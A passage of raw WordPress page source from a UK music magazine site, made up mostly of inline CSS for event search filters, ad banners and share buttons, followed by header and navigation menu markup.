.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-20985 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 19, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
